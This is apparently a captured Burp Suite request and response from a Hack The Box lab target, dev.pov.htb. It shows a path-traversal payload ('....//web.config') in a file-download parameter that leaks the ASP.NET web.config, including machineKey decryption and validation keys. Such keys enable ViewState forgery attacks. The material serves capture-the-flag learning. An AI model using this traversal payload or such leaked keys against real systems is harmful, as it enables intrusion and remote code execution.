 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 371
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://dev.pov.htb/portfolio/
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
kBiMzWwYV9o%2FjNVQdw%2BCvHyMYeC73XNbvxSeBg2GJvOqU7ydfsgGKEfqhNz%2BkwNoZw9xXmn4Cmwjn1A%2BLFLTb
uVpxWY%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
7%2B3KziUDqc0UYmBB8Uktmy9stwNOzL1FDvz5kzOm9mxddCytaPqi3YfhdeT%2FhIMnLbeDZ57Sb5reOLLKwqG%2BaEu
Os69KF7hZ2lmqI6vFNcHLWKV3vcDYbkIbhj5XZzyNXqzc2A%3D%3D&file=....//web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=../web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 08 Jun 2024 16:36:54 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C
3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26